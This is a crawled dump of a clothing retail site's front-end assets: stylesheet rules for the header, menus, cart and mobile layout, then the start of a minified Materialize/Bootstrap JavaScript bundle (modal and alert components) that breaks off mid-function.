#topbar li:hover{background:#e7e7e7}
a.fb_top:hover i{color:#23527c}
a.tw_top:hover i{color:blue}
a.ins_top:hover i{color:#6f42c1}
a.tube_top:hover i{color:#dc3545}
#right-header .stuck{position:fixed;width:auto;top:0;right:10px;z-index:100}
#right-header li{list-style:none;padding:0 0px 0 5px}
#account-detail > li {padding: 0;}
#button-cart-toggle {margin-right: -15px;}
ul#account-detail {min-width: 180px;}
#right-header li a{font-size:12px;color:#000;text-align: left;cursor: pointer;}
.login-block > li > a {text-align: center !important;}
.cart-block > a {text-align: center !important;}
.toast.toast-cart {background: red;}
#right-header li a span{line-height: 15px;font-size: 14px;display: block;text-transform: capitalize;}
#cart-text-items-count.badge {right: unset;position: absolute;left: 30px;top: 5px;background: unset;color: black;font-size: 10px;font-weight: 300;}
#header-content > .container > .row{padding:12px 0;transition:all .3s}
#cart-total{position:absolute;top:4px;right:0;font-style:normal;font-weight:500;line-height:20px;min-width:20px;text-align:center;font-size:12px;background-color:rgba(227,33,40,.95);color:#fff;border-radius:50%}
#search{margin:5px 0;border-radius:20px;position:relative;border: solid 1px #a9a9a9;padding:0 0 0 20px}
#btn-search{height: 30px;cursor: pointer;color: #aaabaa;font-size: 24px;line-height: 26px;padding: 0 10px;z-index: 1;}
.main-slider .card-slider {margin-top: 20px;}
#search .search-control{height:30px;font-size:12px;margin-bottom:0;box-shadow:none;border:0!important;box-shadow:none!important}
#mainmenu-container.stuck{position:fixed;z-index:99;width:100%;left:0;top:0;background:#fff}
#supermenu.white{padding:0!important}
#supermenu.stuck{box-shadow:0 2px 2px 0 rgba(0,0,0,0),0 3px 1px -2px rgba(0,0,0,0),0 1px 5px 0 rgba(0,0,0,0.19)}
#header-content > .row {border-top: solid 1px #ddd;}
#header-content.stuck > .container > .row{padding:0}
#header-content.stuck > .container > .row #logo img{max-height:45px;margin-top:10px;margin-bottom:-10px}
#logo img{transition:all .4s;max-height:38px;display: block;}
#header-content.stuck{box-shadow:0 1px 2px rgba(0,0,0,0.1);-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.owl-carousel .owl-stage,.owl-carousel.owl-drag .owl-item{-ms-touch-action:manipulation!important;touch-action:manipulation!important}
.owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next {background: transparent;}
.login-inner .zmdi-hc-2x{font-size:33px}
#header-content .zmdi-hc-3x{font-size:30px}
span.badge.new{background-color:#dd1423;position:absolute;top:4px;right:0;font-style:normal;font-weight:500;line-height:20px;min-width:20px;text-align:center;font-size:12px;color:#fff;height:auto;border-radius:50%}
.progress{position:fixed;top:0;margin:0;left:0;z-index:99999;display:none}
.checkbox input[type="checkbox"]:checked + .mark{border-color:#fb8c00;background:#fb8c00}
input:not([type]):focus:not([readonly]),input[type=text]:not(.browser-default):focus:not([readonly]),input[type=password]:not(.browser-default):focus:not([readonly]),input[type=email]:not(.browser-default):focus:not([readonly]),input[type=url]:not(.browser-default):focus:not([readonly]),input[type=time]:not(.browser-default):focus:not([readonly]),input[type=date]:not(.browser-default):focus:not([readonly]),input[type=datetime]:not(.browser-default):focus:not([readonly]),input[type=datetime-local]:not(.browser-default):focus:not([readonly]),input[type=tel]:not(.browser-default):focus:not([readonly]),input[type=number]:not(.browser-default):focus:not([readonly]),input[type=search]:not(.browser-default):focus:not([readonly]),textarea:focus:not([readonly]),.select > .select-input:focus{border-bottom-color:#f90;-webkit-box-shadow:0 1px 0 0 #f90;box-shadow:0 1px 0 0 #f90}
.select:not(.disabled) .select-input:focus .select-input-caret{color:#f90}
.recent-products .halfway-fab{display:none}
#logo-sticky{position:absolute;left:20px;transition:all 0;visibility:hidden;opacity:0}
.stuck #logo-sticky{left:20px;display:block;visibility:visible;opacity:1;z-index:99;transition:all .3s}
#logo-sticky img{height:46px;padding:10px 0}
.new.badge.grey{background:#d6d6d6}
.sidenav-trigger{vertical-align:unset;padding-right:10px}
#header-content li a i{font-size:20px}
.mm-cat{font-size:14px;text-transform:uppercase;font-weight:500;line-height:1}
.mm-parent{position:relative;padding:15px 10px;font-size:14px;text-transform:uppercase;font-weight:500;line-height:1}
#mainmenu .mm-cat:hover,#mainmenu .mm-parent:hover .mm-cat{background-color:#f7f7f7}
#mainmenu .submenu{position:absolute;top:44px;left:0;z-index:0;visibility:hidden;background:#fff;opacity:0;transition:all .25s ease-out;transform:scale(0);transform-origin:0 0}
#mainmenu .sub-menu{width:200px}
#mainmenu .mm-subcat{width:100%}
#mainmenu .mm-subcat:hover > a{background:#ededed}
#mainmenu .mm-subcat-sub a:hover{background:#eee}
#mainmenu .mm-subcat-name{padding:10px 15px;display:block;line-height:20px}
#mainmenu .sub-right img{float:right}
#mainmenu .mm-subcat a:hover{border-left:5px solid #71adf3;color:inherit}
#mainmenu-container.stuck{box-shadow:0 2px 2px 0 rgba(0,0,0,0),0 3px 1px -2px rgba(0,0,0,0),0 1px 5px 0 rgba(0,0,0,0.19);border-bottom:2px solid}
#mainmenu .mm-parent:hover > .submenu{transform:scale(1);transition:all .15s;z-index:1;visibility:visible;opacity:1}
#mainmenu .mm-subcat a{color:#000;transition:all 200ms linear;font-size:13px}
.topmenu > li{padding:15px;line-height:1;transition:.4s ease}
/*menu*/
li.parent.dropdown{position:relative}
.dropdown-menu{padding: 10px;position:absolute;top:42px;left:0;z-index:0;visibility:hidden;background:#fff;opacity:0;transition:all .25s ease-out;transform:scale(0);transform-origin:0 0}
#mainmenu .parent.dropdown:hover > .dropdown-menu{border-top: 2px solid red;z-index:1;visibility:visible;opacity:1;transform:scale(1);transition:all .15s}
.topmenu > li.parent.dropdown > a:hover:before {content: "";width: 0;height: 0;border-left: 6px solid transparent;border-right: 6px solid transparent;border-bottom: 6px solid #ff0000;position: absolute;left: 50%;bottom: 0;margin-left: -10px;}
#mainmenu .parent.dropdown-submenu:hover > .dropdown-menu{z-index:1;visibility:visible;opacity:1;transform:scale(1);transition:all .15s}
.pav-megamenu .mega-col .mega-col-inner > ul > li > a{    padding: 1px 15px;display: block;line-height: 20px;transition: all 200ms linear;font-size: 13px;letter-spacing: .5px;text-transform: capitalize;color: black;}
.pav-megamenu .mega-col .mega-col-inner > ul > li > a:before {    content: "";display: inline-block;width: 3px;height: 3px;background: #ff0000;border-radius: 50%;position: relative;top: -4px;margin-right: 5px;}
.pav-megamenu .mega-col .mega-col-inner > ul > li > a:hover{color: red;}
nav#pav-mainnav .topmenu > li > a:hover{background-color:rgba(0,0,0,0.1);background:unset}
.pav-megamenu .mega-col .mega-col-inner > ul > li{width:200px}
.pav-megamenu .dropdown-menu > .dropdown-menu-inner{padding:0}
.topmenu > li > a{text-transform:uppercase;font-weight:300;color:#000;font-size:14px;padding:0}
.topmenu > li > a:hover {color: #ff0000;}
nav#pav-mainnav{background:transparent;height:unset}
img.img-responsive{width:100%;height:auto}
.pav-megamenu .dropdown-submenu > .dropdown-menu{left:100%;margin-left:-56px;top:11px}
.dropdown-menu .caret:after,.dropdown-submenu .caret:after{content:"\f2fb";position:absolute;font-family:Material-Design-Iconic-Font;color:#8c8c8c;right:14px;display:block;top:10px}
a.width-menu-image{display:flex!important}
a.width-menu-image .menu-icon{width:50px;height:50px;margin-right:5px}
.image-item a{padding:0;line-height:.7}
.widget-inner iframe{width:100%;height:auto}

.mm-subcat-sub{position:absolute;top:0;left:100%;z-index:0;visibility:hidden;background:#fff;opacity:0;transition:all .25s ease-out;transform:scale(0);transform-origin:0 0}
#mainmenu .sub-menu:hover .mm-subcat .mm-subcat-sub{transform:scale(1);transition:all .15s;z-index:1;visibility:visible;opacity:1}
#mainmenu .sub-menu > .mm-subcat:hover{overflow:visible}
#mainmenu .mm-subcat-sub a{padding:10px 15px;display:block;line-height:20px;min-width:200px;font-weight:500}
.pagination li.active{background-color:#fd8c00}
.pagination li i{color:#fe8c00}
.toast a{color:#fff}
.toast .btn-flat{background:transparent}
#account-login li a,#account-detail li a{padding:0 25px}
.modal-footer a{margin-left:10px}
.modal .modal-content .modal-header{border-bottom:2px solid #212121}
#cart .modal-header i.zmdi-shopping-cart{font-size:500%;position:absolute;top:-24px;left:5px;transform:rotate(-20deg);opacity:.1}
#cart .modal-header{overflow:hidden;font-weight:500}
#cart.modal{z-index:1110}
select[multiple]{height:42px!important}
.bottom-menu.fixed-action-btn.horizontal .btn-large{font-size:24px;width:50px;height:50px;line-height:50px}
.bottom-menu.fixed-action-btn a.btn-floating{text-align:center;font-size:24px}
em.new.badge{position:absolute;top:4px;right:0;font-style:normal;font-weight:500;line-height:20px;min-width:20px;text-align:center;font-size:12px;color:#fff;height:auto;border-radius:50%}
.bottom-menu.fixed-action-btn #button-cart-toggle-bottom{width:40px;height:40px}
span.badge.new:after{content:""}
.fixed-action-btn ul a.btn-floating{opacity:0}
.modal .modal-content .modal-header .close{color:#c4c4c4;font-size:32px;background:#fff;opacity:1}
#account-content {padding-left: 0;}
#account-content thead td {font-weight:500;}
#account-content td{white-space:nowrap;font-size:12px;padding: 5px;}
#account-content td .small{display:block;font-weight:600;text-decoration:underline}
.shipping-takip .btn {padding: 0;font-size: 14px;width: 100%;}
.canvas-banners .col-xs-12{margin-bottom:20px}
.info-box{box-shadow:0 2px 10px rgba(0,0,0,0.2);height:50px;display:flex;cursor:default;background-color:#fff;position:relative;overflow:hidden;margin-bottom:30px;border-radius:10px}
.info-box.hover-zoom-effect .icon{overflow:hidden}
.info-box .icon{display:inline-block;text-align:center;background-color:#435964;width:30px}
.info-box.hover-zoom-effect .icon i{-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transition:all .3s ease;transition:all .3s ease}
.info-box .icon i{color:#fff;font-size:20px;line-height:50px}
.info-box .content{display:inline-block;padding:7px 10px;box-shadow:none}
.info-box .content .text{font-size:12px;color:#555;font-weight:600}
.info-box .content .number{font-weight:400;font-size:26px;color:#555;line-height:20px}
.info-box.hover-zoom-effect:hover .icon i{opacity:.4;-moz-transform:rotate(-32deg) scale(1.4);-ms-transform:rotate(-32deg) scale(1.4);-o-transform:rotate(-32deg) scale(1.4);-webkit-transform:rotate(-32deg) scale(1.4);transform:rotate(-32deg) scale(1.4)}
.info-box a{display:flex;align-items:center}
.info-box .number.count-to.small{font-size:12px}
.info-box .content .number small{font-size:12px}
.card.transparent {background: transparent;box-shadow: none;}
.card.transparent > .card-header {border-bottom: 0;padding-bottom: 0;padding-left: 0;font-size: 22px;color: #333;}
.home-products.card .owl-stage, .card.transparent .owl-stage {left: -70px;}
.related-color-block .owl-stage {left: 0px !important;}
.product-pagination {padding: 10px;}
.home-products  .owl-next {margin-right: -25px;}
.home-products  .owl-prev {margin-left: -25px;}
.home-products  .owl-theme .card {margin-left: 0;margin-right: 20px;}
#main-image .owl-stage {left: 0;}
.card.transparent > .card-content {padding-top: 0;padding-left: 0;padding-right: 0;}
.card.transparent .owl-theme .card {margin-left: 0;margin-right: 20px;}
#category-content .model a {font-size: 14px;}
#category-content  .model {margin:0}
.search-product {flex-wrap: nowrap;}
#search .dropdown-menu > li > a {padding: 5px;display: block;text-transform: capitalize;}
#search .dropdown-menu li {border-bottom: 1px solid #e7e7e7;}
#search .dropdown-menu li.title {font-weight: 400;text-align: center;padding: 0 0 10px 0;}
body {overflow-y:scroll;padding: 150px 0 0 0;}

@media only screen and (max-width:992px) {
.sidenav.sidenav-fixed{-webkit-transform:translateX(-105%);transform:translateX(-105%)}
.sidenav.sidenav-fixed.right-aligned{-webkit-transform:translateX(105%);transform:translateX(105%)}
.sidenav>a{padding:0 16px}
.sidenav .user-view{padding:15px 5px}
}
@media (min-width: 992px) {
.modal-xl{max-width:1000px}
.modal-dialog.modal-xl{margin-top:10px}
}

@media (max-width: 768px) {
  body {overflow-y: scroll;padding: 90px 0 0 0;}
.social-line .btn{margin:5px 2px}
.fbottom .zmdi-hc-4x{font-size:30px}
.fbottom b{font-size:12px}
.uygulama-block .row{margin:20px 0}
.card.card-slider .owl-nav{opacity:1}
#category-container .card .card-content{padding:10px}
.halfway-fab{bottom:-20px;position:absolute;left:0;width:100%;text-align:center}
.rating{margin-top:10px}
.card-product .name{margin-top:0;margin-bottom:0}
.quickproduct-title{font-size:14px;white-space:nowrap;padding-left:10px}
#quickproduct #product-heading > h1{text-align:center}
.card-product{margin:0}
.card-product .card-title{margin-bottom:0}
.quickproduct .heading-buttons{width:100%;text-align:center}
#quickproduct{display:block}
.quickproduct #size-cart .tab-content img{max-width:100%}
#quickproduct #size-cart{z-index:1200}
#quickproduct #sizecart-trigger{display:none}
#mobile-filter a{white-space:nowrap}
.right-filter{flex-wrap:nowrap;padding-left:0}
.display-view{padding:0}

.left-filter.active{opacity:1;visibility:visible;top:100%;max-height:500px}
.filter-block.stuck{z-index:15;top:102px;padding:10px 0 0}
#logo img{display:block;max-height: 30px;margin-top: 6px;max-width: 151px;}
.logo-container {padding-left: 0;}
#header-content > .container > .row{padding:7px 0}
.sidenav-trigger{display:block}
#button-cart-toggle{padding:0 5px}
.banner > .row > div{margin-bottom:20px}
#search{margin:0;width: 100%;}
#right-header .stuck {top: 8px;right: 15px;}
.home-massanory-banners .card-content.title-inside{bottom:5px;width:90%;left:5%;padding:0}
.title-inside > a > .card-title{padding:0;margin-bottom:0!important}
.main-slider .card-slider {margin-top: 10px;margin-bottom: 10px;}
.slider-featured-products {display: none;}
.kare-banners .col-xs-6 {padding: 5px;margin-bottom: 0;}
.kare-banners {padding: 0 10px !important;margin-top: 0 !important;}
.duz-banners > .row .m-b-20 {margin-bottom: 10px;}
#footer-top img {max-width: 100%;padding: 0 15px;}
.mobile-menu-triger {padding-right: 5px;}
#cart-text-items-count.badge {left: 13px;top: 6px;}
#right-header li {padding: 0 5px;}
#right-header li a span.text{font-size: 9px;}
#button-cart-toggle {margin-right: 0;}
.filter-horizontal .left-filter .col-xs-6 {padding-right: 10px !important;}
.product-list .product-layout {padding: 10px 5px 0 5px;}
.cart-button-group .cart a i {display: none;}
.no-margin-xs{margin:0}
.kare-banners .card-content.title-inside a .card-desc {padding: 6px 5px;line-height: 1;white-space: nowrap;}
.kare-banners .card-content.title-inside a .card-title {font-size: 13px;line-height: 18px;}
.kare-banners .card-content.title-inside {height: 50px;}
.product-options .option.option-radio {justify-content: unset !important;min-height: 35px}
.product-options .option.option-radio .radio {padding: 0;}
#footer-top img {width: 90%;}
.footer-logo img {max-width: 164px;}
}
@media (min-width: 320px) {
  .logo-container {padding-right: 0;margin-top: 4px;}
}
@media (min-width: 1200px) {
  .container {width: 1200px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.birliktegiy.com/catalog/view/javascript/materialize.min.js
body_size: 52037
content:
/*
 VelocityJS.org (1.2.3). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License  VelocityJS.org jQuery Shim (1.0.1). (C) 2014 The jQuery Foundation. MIT @license: en.wikipedia.org/wiki/MIT_License.  Note that this has been modified by Materialize to confirm that Velocity is not already being imported.  Materialize v0.100.2 (http://materializecss.com)
 Copyright 2014-2017 Materialize
 MIT License (https://raw.githubusercontent.com/Dogfalo/materialize/master/LICENSE)
 pickadate.js v3.5.0, 2014/04/13 By Amsul, http://amsul.ca Hosted on http://amsul.github.io/pickadate.js */
(function($){function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor}function _extends(){_extends=
Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source)if(Object.prototype.hasOwnProperty.call(source,key))target[key]=source[key]}return target};return _extends.apply(this,arguments)}function _inheritsLoose(subClass,superClass){subClass.prototype=Object.create(superClass.prototype);subClass.prototype.constructor=subClass;subClass.__proto__=superClass}var Util=function(){var transition=false;var MAX_UID=1E6;function toType(obj){return{}.toString.call(obj).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}
function getSpecialTransitionEndEvent(){return{bindType:transition.end,delegateType:transition.end,handle:function handle(event){if($(event.target).is(this))return event.handleObj.handler.apply(this,arguments);return undefined}}}function transitionEndTest(){if(typeof window!=="undefined"&&window.QUnit)return false;return{end:"transitionend"}}function transitionEndEmulator(duration){var _this=this;var called=false;$(this).one(Util.TRANSITION_END,function(){called=true});setTimeout(function(){if(!called)Util.triggerTransitionEnd(_this)},
duration);return this}function setTransitionEndSupport(){transition=transitionEndTest();$.fn.emulateTransitionEnd=transitionEndEmulator;if(Util.supportsTransitionEnd())$.event.special[Util.TRANSITION_END]=getSpecialTransitionEndEvent()}function escapeId(selector){selector=typeof $.escapeSelector==="function"?$.escapeSelector(selector).substr(1):selector.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1");return selector}var Util={TRANSITION_END:"bsTransitionEnd",getUID:function getUID(prefix){do prefix+=~~(Math.random()*
MAX_UID);while(document.getElementById(prefix));return prefix},getSelectorFromElement:function getSelectorFromElement(element){var selector=element.getAttribute("data-target");if(!selector||selector==="#")selector=element.getAttribute("href")||"";if(selector.charAt(0)==="#")selector=escapeId(selector);try{var $selector=$(document).find(selector);return $selector.length>0?selector:null}catch(err){return null}},reflow:function reflow(element){return element.offsetHeight},triggerTransitionEnd:function triggerTransitionEnd(element){$(element).trigger(transition.end)},
supportsTransitionEnd:function supportsTransitionEnd(){return Boolean(transition)},isElement:function isElement(obj){return(obj[0]||obj).nodeType},typeCheckConfig:function typeCheckConfig(componentName,config,configTypes){for(var property in configTypes)if(Object.prototype.hasOwnProperty.call(configTypes,property)){var expectedTypes=configTypes[property];var value=config[property];var valueType=value&&Util.isElement(value)?"element":toType(value);if(!(new RegExp(expectedTypes)).test(valueType))throw new Error(componentName.toUpperCase()+
": "+('Option "'+property+'" provided type "'+valueType+'" ')+('but expected type "'+expectedTypes+'".'));}}};setTransitionEndSupport();return Util}();var Modal=function(){var NAME="modal";var VERSION="4.0.0";var DATA_KEY="bs.modal";var EVENT_KEY="."+DATA_KEY;var DATA_API_KEY=".data-api";var JQUERY_NO_CONFLICT=$.fn[NAME];var TRANSITION_DURATION=300;var BACKDROP_TRANSITION_DURATION=150;var ESCAPE_KEYCODE=27;var Default={backdrop:true,keyboard:true,focus:true,show:true};var DefaultType={backdrop:"(boolean|string)",
keyboard:"boolean",focus:"boolean",show:"boolean"};var Event={HIDE:"hide"+EVENT_KEY,HIDDEN:"hidden"+EVENT_KEY,SHOW:"show"+EVENT_KEY,SHOWN:"shown"+EVENT_KEY,FOCUSIN:"focusin"+EVENT_KEY,RESIZE:"resize"+EVENT_KEY,CLICK_DISMISS:"click.dismiss"+EVENT_KEY,KEYDOWN_DISMISS:"keydown.dismiss"+EVENT_KEY,MOUSEUP_DISMISS:"mouseup.dismiss"+EVENT_KEY,MOUSEDOWN_DISMISS:"mousedown.dismiss"+EVENT_KEY,CLICK_DATA_API:"click"+EVENT_KEY+DATA_API_KEY};var ClassName={SCROLLBAR_MEASURER:"modal-scrollbar-measure",BACKDROP:"modal-backdrop",
OPEN:"modal-open",FADE:"fade",SHOW:"show"};var Selector={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"};var Modal=function(){function Modal(element,config){this._config=this._getConfig(config);this._element=element;this._dialog=$(element).find(Selector.DIALOG)[0];this._backdrop=null;this._isShown=false;this._isBodyOverflowing=
false;this._ignoreBackdropClick=false;this._originalBodyPadding=0;this._scrollbarWidth=0}var _proto=Modal.prototype;_proto.toggle=function toggle(relatedTarget){return this._isShown?this.hide():this.show(relatedTarget)};_proto.show=function show(relatedTarget){var _this=this;if(this._isTransitioning||this._isShown)return;if(Util.supportsTransitionEnd()&&$(this._element).hasClass(ClassName.FADE))this._isTransitioning=true;var showEvent=$.Event(Event.SHOW,{relatedTarget:relatedTarget});$(this._element).trigger(showEvent);
if(this._isShown||showEvent.isDefaultPrevented())return;this._isShown=true;this._checkScrollbar();this._setScrollbar();this._adjustDialog();$(document.body).addClass(ClassName.OPEN);this._setEscapeEvent();this._setResizeEvent();$(this._element).on(Event.CLICK_DISMISS,Selector.DATA_DISMISS,function(event){return _this.hide(event)});$(this._dialog).on(Event.MOUSEDOWN_DISMISS,function(){$(_this._element).one(Event.MOUSEUP_DISMISS,function(event){if($(event.target).is(_this._element))_this._ignoreBackdropClick=
true})});this._showBackdrop(function(){return _this._showElement(relatedTarget)})};_proto.hide=function hide(event){var _this2=this;if(event)event.preventDefault();if(this._isTransitioning||!this._isShown)return;var hideEvent=$.Event(Event.HIDE);$(this._element).trigger(hideEvent);if(!this._isShown||hideEvent.isDefaultPrevented())return;this._isShown=false;var transition=Util.supportsTransitionEnd()&&$(this._element).hasClass(ClassName.FADE);if(transition)this._isTransitioning=true;this._setEscapeEvent();
this._setResizeEvent();$(document).off(Event.FOCUSIN);$(this._element).removeClass(ClassName.SHOW);$(this._element).off(Event.CLICK_DISMISS);$(this._dialog).off(Event.MOUSEDOWN_DISMISS);if(transition)$(this._element).one(Util.TRANSITION_END,function(event){return _this2._hideModal(event)}).emulateTransitionEnd(TRANSITION_DURATION);else this._hideModal()};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY);$(window,document,this._element,this._backdrop).off(EVENT_KEY);this._config=
null;this._element=null;this._dialog=null;this._backdrop=null;this._isShown=null;this._isBodyOverflowing=null;this._ignoreBackdropClick=null;this._scrollbarWidth=null};_proto.handleUpdate=function handleUpdate(){this._adjustDialog()};_proto._getConfig=function _getConfig(config){config=_extends({},Default,config);Util.typeCheckConfig(NAME,config,DefaultType);return config};_proto._showElement=function _showElement(relatedTarget){var _this3=this;var transition=Util.supportsTransitionEnd()&&$(this._element).hasClass(ClassName.FADE);
if(!this._element.parentNode||this._element.parentNode.nodeType!==Node.ELEMENT_NODE)document.body.appendChild(this._element);this._element.style.display="block";this._element.removeAttribute("aria-hidden");this._element.scrollTop=0;if(transition)Util.reflow(this._element);$(this._element).addClass(ClassName.SHOW);if(this._config.focus)this._enforceFocus();var shownEvent=$.Event(Event.SHOWN,{relatedTarget:relatedTarget});var transitionComplete=function transitionComplete(){if(_this3._config.focus)_this3._element.focus();
_this3._isTransitioning=false;$(_this3._element).trigger(shownEvent)};if(transition)$(this._dialog).one(Util.TRANSITION_END,transitionComplete).emulateTransitionEnd(TRANSITION_DURATION);else transitionComplete()};_proto._enforceFocus=function _enforceFocus(){var _this4=this;$(document).off(Event.FOCUSIN).on(Event.FOCUSIN,function(event){if(document!==event.target&&_this4._element!==event.target&&$(_this4._element).has(event.target).length===0)_this4._element.focus()})};_proto._setEscapeEvent=function _setEscapeEvent(){var _this5=
this;if(this._isShown&&this._config.keyboard)$(this._element).on(Event.KEYDOWN_DISMISS,function(event){if(event.which===ESCAPE_KEYCODE){event.preventDefault();_this5.hide()}});else if(!this._isShown)$(this._element).off(Event.KEYDOWN_DISMISS)};_proto._setResizeEvent=function _setResizeEvent(){var _this6=this;if(this._isShown)$(window).on(Event.RESIZE,function(event){return _this6.handleUpdate(event)});else $(window).off(Event.RESIZE)};_proto._hideModal=function _hideModal(){var _this7=this;this._element.style.display=
"none";this._element.setAttribute("aria-hidden",true);this._isTransitioning=false;this._showBackdrop(function(){$(document.body).removeClass(ClassName.OPEN);_this7._resetAdjustments();_this7._resetScrollbar();$(_this7._element).trigger(Event.HIDDEN)})};_proto._removeBackdrop=function _removeBackdrop(){if(this._backdrop){$(this._backdrop).remove();this._backdrop=null}};_proto._showBackdrop=function _showBackdrop(callback){var _this8=this;var animate=$(this._element).hasClass(ClassName.FADE)?ClassName.FADE:
"";if(this._isShown&&this._config.backdrop){var doAnimate=Util.supportsTransitionEnd()&&animate;this._backdrop=document.createElement("div");this._backdrop.className=ClassName.BACKDROP;if(animate)$(this._backdrop).addClass(animate);$(this._backdrop).appendTo(document.body);$(this._element).on(Event.CLICK_DISMISS,function(event){if(_this8._ignoreBackdropClick){_this8._ignoreBackdropClick=false;return}if(event.target!==event.currentTarget)return;if(_this8._config.backdrop==="static")_this8._element.focus();
else _this8.hide()});if(doAnimate)Util.reflow(this._backdrop);$(this._backdrop).addClass(ClassName.SHOW);if(!callback)return;if(!doAnimate){callback();return}$(this._backdrop).one(Util.TRANSITION_END,callback).emulateTransitionEnd(BACKDROP_TRANSITION_DURATION)}else if(!this._isShown&&this._backdrop){$(this._backdrop).removeClass(ClassName.SHOW);var callbackRemove=function callbackRemove(){_this8._removeBackdrop();if(callback)callback()};if(Util.supportsTransitionEnd()&&$(this._element).hasClass(ClassName.FADE))$(this._backdrop).one(Util.TRANSITION_END,
callbackRemove).emulateTransitionEnd(BACKDROP_TRANSITION_DURATION);else callbackRemove()}else if(callback)callback()};_proto._adjustDialog=function _adjustDialog(){var isModalOverflowing=this._element.scrollHeight>document.documentElement.clientHeight;if(!this._isBodyOverflowing&&isModalOverflowing)this._element.style.paddingLeft=this._scrollbarWidth+"px";if(this._isBodyOverflowing&&!isModalOverflowing)this._element.style.paddingRight=this._scrollbarWidth+"px"};_proto._resetAdjustments=function _resetAdjustments(){this._element.style.paddingLeft=
"";this._element.style.paddingRight=""};_proto._checkScrollbar=function _checkScrollbar(){var rect=document.body.getBoundingClientRect();this._isBodyOverflowing=rect.left+rect.right<window.innerWidth;this._scrollbarWidth=this._getScrollbarWidth()};_proto._setScrollbar=function _setScrollbar(){var _this9=this;if(this._isBodyOverflowing){$(Selector.FIXED_CONTENT).each(function(index,element){var actualPadding=$(element)[0].style.paddingRight;var calculatedPadding=$(element).css("padding-right");$(element).data("padding-right",
actualPadding).css("padding-right",parseFloat(calculatedPadding)+_this9._scrollbarWidth+"px")});$(Selector.STICKY_CONTENT).each(function(index,element){var actualMargin=$(element)[0].style.marginRight;var calculatedMargin=$(element).css("margin-right");$(element).data("margin-right",actualMargin).css("margin-right",parseFloat(calculatedMargin)-_this9._scrollbarWidth+"px")});$(Selector.NAVBAR_TOGGLER).each(function(index,element){var actualMargin=$(element)[0].style.marginRight;var calculatedMargin=
$(element).css("margin-right");$(element).data("margin-right",actualMargin).css("margin-right",parseFloat(calculatedMargin)+_this9._scrollbarWidth+"px")});var actualPadding=document.body.style.paddingRight;var calculatedPadding=$("body").css("padding-right");$("body").data("padding-right",actualPadding).css("padding-right",parseFloat(calculatedPadding)+this._scrollbarWidth+"px")}};_proto._resetScrollbar=function _resetScrollbar(){$(Selector.FIXED_CONTENT).each(function(index,element){var padding=
$(element).data("padding-right");if(typeof padding!=="undefined")$(element).css("padding-right",padding).removeData("padding-right")});$(Selector.STICKY_CONTENT+", "+Selector.NAVBAR_TOGGLER).each(function(index,element){var margin=$(element).data("margin-right");if(typeof margin!=="undefined")$(element).css("margin-right",margin).removeData("margin-right")});var padding=$("body").data("padding-right");if(typeof padding!=="undefined")$("body").css("padding-right",padding).removeData("padding-right")};
_proto._getScrollbarWidth=function _getScrollbarWidth(){var scrollDiv=document.createElement("div");scrollDiv.className=ClassName.SCROLLBAR_MEASURER;document.body.appendChild(scrollDiv);var scrollbarWidth=scrollDiv.getBoundingClientRect().width-scrollDiv.clientWidth;document.body.removeChild(scrollDiv);return scrollbarWidth};Modal._jQueryInterface=function _jQueryInterface(config,relatedTarget){return this.each(function(){var data=$(this).data(DATA_KEY);var _config=_extends({},Modal.Default,$(this).data(),
typeof config==="object"&&config);if(!data){data=new Modal(this,_config);$(this).data(DATA_KEY,data)}if(typeof config==="string"){if(typeof data[config]==="undefined")throw new TypeError('No method named "'+config+'"');data[config](relatedTarget)}else if(_config.show)data.show(relatedTarget)})};_createClass(Modal,null,[{key:"VERSION",get:function get(){return VERSION}},{key:"Default",get:function get(){return Default}}]);return Modal}();$(document).on(Event.CLICK_DATA_API,Selector.DATA_TOGGLE,function(event){var _this10=
this;var target;var selector=Util.getSelectorFromElement(this);if(selector)target=$(selector)[0];var config=$(target).data(DATA_KEY)?"toggle":_extends({},$(target).data(),$(this).data());if(this.tagName==="A"||this.tagName==="AREA")event.preventDefault();var $target=$(target).one(Event.SHOW,function(showEvent){if(showEvent.isDefaultPrevented())return;$target.one(Event.HIDDEN,function(){if($(_this10).is(":visible"))_this10.focus()})});Modal._jQueryInterface.call($(target),config,this)});$.fn[NAME]=
Modal._jQueryInterface;$.fn[NAME].Constructor=Modal;$.fn[NAME].noConflict=function(){$.fn[NAME]=JQUERY_NO_CONFLICT;return Modal._jQueryInterface};return Modal}();var Alert=function(){var NAME="alert";var VERSION="4.0.0";var DATA_KEY="bs.alert";var EVENT_KEY="."+DATA_KEY;var DATA_API_KEY=".data-api";var JQUERY_NO_CONFLICT=$.fn[NAME];var TRANSITION_DURATION=150;var Selector={DISMISS:'[data-dismiss="alert"]'};var Event={CLOSE:"close"+EVENT_KEY,CLOSED:"closed"+EVENT_KEY,CLICK_DATA_API:"click"+EVENT_KEY+
DATA_API_KEY};var ClassName={ALERT:"alert",FADE:"fade",SHOW:"show"};var Alert=function(){function Alert(element){this._element=element}var _proto=Alert.prototype;_proto.close=function close(element){element=element||this._element;var rootElement=this._getRootElement(element);var customEvent=this._triggerCloseEvent(rootElement);if(customEvent.isDefaultPrevented())return;this._removeElement(rootElement)};_proto.dispose=function dispose(){$.removeData(this._element,DATA_KEY);this._element=null};_proto._getRootElement=
